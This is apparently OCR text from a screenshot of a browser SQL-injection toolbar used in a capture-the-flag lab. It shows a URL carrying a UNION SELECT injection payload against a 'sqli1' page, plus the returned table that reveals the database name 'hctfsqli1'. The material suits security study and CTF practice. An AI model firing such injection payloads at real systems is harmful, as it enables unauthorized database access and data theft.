 Load URL
http://45.32.25.65/nweb/sqli1/?user=user1'UNION SELECT database(),2%23
Split URL
Execute
Post data Referrer 0xHEX %URL
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
id name
1 user1
hctfsqli1 2